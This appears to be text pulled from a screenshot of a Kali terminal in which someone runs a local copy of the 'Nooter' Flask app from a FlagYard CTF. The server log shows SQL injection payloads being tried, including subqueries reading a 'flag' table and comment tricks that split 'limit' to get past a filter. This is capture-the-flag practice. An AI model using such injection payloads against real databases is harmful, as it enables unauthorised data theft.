 192.168.15.217 - - [01/Dec/2022 20:26:54] "GET /static/index.css HTTP/1.1" 404 -
INSERT INTO notes(username, notes) VALUES(?,'' || "flag" || " flag") --') ayham
192.168.15.217 - - [01/Dec/2022 20:27:07] "POST / HTTP/1.1" 200 -
192.168.15.217 - - [01/Dec/2022 20:27:07] "GET /static/style.css HTTP/1.1" 404 -
192.168.15.217 - - [01/Dec/2022 20:27:07] "GET /static/index.css HTTP/1.1" 404 -
INSERT INTO notes(username, notes) VALUES(?,'' || select flag from flag) --') ayham
192.168.15.217 - - [01/Dec/2022 20:27:16] "POST / HTTP/1.1" 200 -
192.168.15.217 - - [01/Dec/2022 20:27:16] "GET /static/style.css HTTP/1.1" 404 -
192.168.15.217 - - [01/Dec/2022 20:27:16] "GET /static/index.css HTTP/1.1" 404 -
192.168.15.217 - - [01/Dec/2022 20:29:29] "POST / HTTP/1.1" 200 -
192.168.15.217 - - [01/Dec/2022 20:29:30] "GET /static/style.css HTTP/1.1" 404 -
192.168.15.217 - - [01/Dec/2022 20:29:30] "GET /static/index.css HTTP/1.1" 404 -
INSERT INTO notes(username, notes) VALUES(?,'' || select * from flag lim/**/it 1) --') ayham
192.168.15.217 - - [01/Dec/2022 20:29:42] "POST / HTTP/1.1" 200 -
192.168.15.217 - - [01/Dec/2022 20:29:42] "GET /static/style.css HTTP/1.1" 404 -
192.168.15.217 - - [01/Dec/2022 20:29:42] "GET /static/index.css HTTP/1.1" 404 -
INSERT INTO notes(username, notes) VALUES(?,'' || select * from flag lim/* */it 1) --') ayham
192.168.15.217 - - [01/Dec/2022 20:29:50] "POST / HTTP/1.1" 200 -
192.168.15.217 - - [01/Dec/2022 20:29:50] "GET /static/style.css HTTP/1.1" 404 -
192.168.15.217 - - [01/Dec/2022 20:29:50] "GET /static/index.css HTTP/1.1" 404 -
* Detected change in '/home/ayham/Downloads/CTF/FlagYard/Web/Nooter/app.py', reloading
* Restarting with stat
^C
(ayham㉿AM-Kali)-[~]
$ python '/home/ayham/Downloads/CTF/FlagYard/Web/Nooter/app.py'
* Serving Flask app 'app' (lazy loading)
* Environment: production
WARNING: This is a development server. Do not use it in a production deployment.
Use a production WSGI server instead.
* Debug mode: on
* Running on all addresses.
WARNING: This is a development server. Do not use it in a production deployment.
* Running on http://192.168.15.217:5000/ (Press CTRL+C to quit)
* Restarting with stat
192.168.15.217 - - [01/Dec/2022 20:30:45] "GET / HTTP/1.1" 200 -
192.168.15.217 - - [01/Dec/2022 20:30:45] "GET /static/style.css HTTP/1.1" 404 -
192.168.15.217 - - [01/Dec/2022 20:30:45] "GET /static/index.css HTTP/1.1" 404 -
INSERT INTO notes(username, notes) VALUES(?,'' || select * from flag limit 1) --') ayham
192.168.15.217 - - [01/Dec/2022 20:30:49] "POST / HTTP/1.1" 200 -
192.168.15.217 - - [01/Dec/2022 20:30:49] "GET /static/style.css HTTP/1.1" 404 -
192.168.15.217 - - [01/Dec/2022 20:30:49] "GET /static/index.css HTTP/1.1" 404 -
INSERT INTO notes(username, notes) VALUES(?,'' || select flag from flag limit 1) --') ayham
192.168.15.217 - - [01/Dec/2022 20:30:58] "POST / HTTP/1.1" 200 -
192.168.15.217 - - [01/Dec/2022 20:30:58] "GET /static/style.css HTTP/1.1" 404 -
192.168.15.217 - - [01/Dec/2022 20:30:58] "GET /static/index.css HTTP/1.1" 404 -
INSERT INTO notes(username, notes) VALUES(?,'' || "asd")') ayham
192.168.15.217 - - [01/Dec/2022 20:31:11] "POST / HTTP/1.1" 200 -
192.168.15.217 - - [01/Dec/2022 20:31:11] "GET /static/style.css HTTP/1.1" 404 -
192.168.15.217 - - [01/Dec/2022 20:31:11] "GET /static/index.css HTTP/1.1" 404 -
INSERT INTO notes(username, notes) VALUES(?,'' || "qwe") --') ayham
192.168.15.217 - - [01/Dec/2022 20:31:20] "POST / HTTP/1.1" 200 -
192.168.15.217 - - [01/Dec/2022 20:31:20] "GET /static/style.css HTTP/1.1" 404 -
192.168.15.217 - - [01/Dec/2022 20:31:20] "GET /static/index.css HTTP/1.1" 404 -
INSERT INTO notes(username, notes) VALUES(?,'' || (select flag from flag limit 1)) --') ayham
192.168.15.217 - - [01/Dec/2022 20:32:25] "POST / HTTP/1.1" 200 -
192.168.15.217 - - [01/Dec/2022 20:32:25] "GET /static/style.css HTTP/1.1" 404 -
192.168.15.217 - - [01/Dec/2022 20:32:25] "GET /static/index.css HTTP/1.1" 404 -
Nooter
Documents
Downloads
Music
Pictures
Videos
Trash
Screenshot
from
2022-12... 32.png
Screenshot
from